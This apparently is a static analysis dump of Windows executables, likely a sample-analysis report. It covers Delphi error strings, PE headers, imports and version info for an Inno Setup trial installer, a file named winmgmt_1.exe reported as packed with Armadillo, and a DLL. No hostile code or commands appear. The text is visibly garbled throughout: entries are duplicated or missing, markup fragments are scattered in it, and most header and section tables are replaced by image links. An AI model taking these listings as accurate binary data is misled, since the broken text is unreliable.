65475 ffc3 0 "External exception %x"
65476 ffc4 0 "Assertion failed"
65477 ffc5 0 "Interface not supported"
65478 ffc6 0 "Exception in safecall method"<br>65479 ffc7 0 "Object lock not owned"
          0 "Object lock not owned"
65480 ffc8 0 "Monitor support function not initialized"
```

```
65481 ffc9 0 "Feature not implemented"
65482 ffca 0 "Method called on disposed object"
65483 ffcb 0 "%s (%s, line %d)"
65484 ffcc 0 "Abstract Error"
65485 ffcd 0 "Access violation at address %p in module '%s'. %s of 
address %p"
65486 ffce 0 "System Error. Code: %d.\r\n%s%s"
65487 ffcf 0 "A call to an OS function failed"
65488 ffd0 0 "Variant method calls not supported"
65489 ffd1 0 "Read"
65490 ffd2
65491 ffd3 0 "Execution"
65492 ffd4 0 "Invalid access"
             65493 ffd5 0 "Error creating variant or safe array"
65494 ffd6 0 "Variant or safe array index out of bounds"
65495 ffd7 0 "Variant or safe array is locked"
65496 ffd8 0 "Invalid variant type conversion"
65497 ffd9 0 "Invalid variant operation"
             0 "Invalid NULL variant operation"
65499 ffdb 0 "Invalid variant operation (%s%.8x)\n%s"
65500 ffdc 0 "Could not convert variant of type (%s) into type (%s)"
65501 ffdd 0 "Overflow while converting variant of type (%s) into type (%s)"
65502 ffde 0 "Variant overflow"
65503 ffdf 0 "Invalid argument"
65504 ffe0 0 "Invalid floating point operation"
65505 ffe1 0 "Floating point division by zero"
65506 ffe2 0 "Floating point overflow"
65507 ffe3 0 "Floating point underflow"
65508 ffe4 0 "Invalid pointer operation"
65509 ffe5 0 "Invalid class typecast"
65510 ffe6 0 "Access violation at address %p. %s of address %p"
65511 ffe7 0 "Access violation"
65512 ffe8 0 "Stack overflow"
65513 ffe9 0 "Control-C hit"
65514 ffea 0 "Privileged instruction"
             65515 ffeb 0 "Operation aborted"
65516 ffec 0 "Exception %s in module %s at %p.\r\n%s%s\r\n"
65517 ffed 0 "Application Error"
65518 ffee 0 "Format '%s' invalid or incompatible with argument"
65519 ffef 0 "No argument for format '%s'"
65520 fff0 0 "'%s' is not a valid integer value"
65521 fff1 0 "'%d.%d' is not a valid timestamp"
65522 fff2 0 "Invalid argument to time encode"
65523 fff3 0 "Invalid argument to date encode"
65524 fff4 0 "Out of memory"
              65525 fff5 0 "I/O error %d"
65526 fff6 0 "File not found"
65527 fff7 0 "Invalid filename"
65528 fff8 0 "Too many open files"
65529 fff9 0 "File access denied"
65530 fffa 0 "Read beyond end of file"
65531 fffb 0 "Disk full"
65532 fffc 0 "Invalid numeric input"
             65533 fffd 0 "Division by zero"
65534 fffe 0 "Range check error"
```
65535 ffff 0 "Integer overflow"

=== RESOURCES ===



 $==$  IMPORTS  $==$ 







advapi32.dll 0 RegCloseKey advapi32.dll 0 OpenProcessToken advapi32.dll 0 RegOpenKeyExW  $==$  EXPORTS  $==$ # module "SetupLdr.exe" # flags=0x0 ts="1970-01-01 00:00:00" version=0.0 ord\_base=1 # nFuncs=3 nNames=3 ORD ENTRY\_VA NAME 1 be63c dbkFCallWrapperAddr 2 d0a0 dbk fcall wrapper 3 54058 TMethodImplementationIntercept  $==$  VERSION INFO  $==$ # VS\_FIXEDFILEINFO: FileVersion : 0.0.0.0 ProductVersion : 0.0.0.0 StrucVersion : 0x10000<br>FileFlagsMask : 0x3f FileFlagsMask : 0<br>FileFlags : 0 FileFlags FileOS : 4 FileType : 1 FileSubtype : 0 # StringTable 000004b0: Comments : "This installation was built with Inno Setup." CompanyName : " " FileDescription : "MAGIX Photo Manager DLM Trial Setup " FileVersion : " " " LegalCopyright : .. OriginalFileName : " " ProductName : "MAGIX Photo Manager DLM Trial " ProductVersion : "1.3 " VarFileInfo : [ 0x0, 0x4b0 ] *winmgmt\_1.exe*   $==$  MZ Header  $==$  signature: "MZ" bytes in last block: 144 0x90 blocks in file: 3 3 num\_relocs: 0 0 0 header\_paragraphs: 4 4 4 min\_extra\_paragraphs: 0 0 max\_extra\_paragraphs: 65535 ss: 0 0 sp: 184 0xb8



 $==$  DOS STUB  $==$ 

00000000: 0e 1f ba 0e 00 b4 09 cd 21 b8 01 4c cd 21 54 68 |.......!..L.!Th| 00000010: 69 73 20 70 72 6f 67 72 61 6d 20 63 61 6e 6e 6f |is program canno| 00000020: 74 20 62 65 20 72 75 6e 20 69 6e 20 44 4f 53 20 |t be run in DOS | 00000030: 6d 6f 64 65 2e 0d 0d 0a 24 00 00 00 00 00 00 00 |mode....\$.......|

=== RICH Header ===



 $==$  PE Header  $==$ 

signature: "PE\x00\x00"

# IMAGE\_FILE\_HEADER:







 $==$  SECTIONS  $==$ 



 $==$  IMPORTS  $==$ 

MODULE\_NAME HINT ORD FUNCTION\_NAME






=== Packer / Compiler ===

Armadillo v4.x

#### *binaryreader.dll*

 $==$  MZ Header  $==$ 



 $==$  DOS STUB  $==$ 

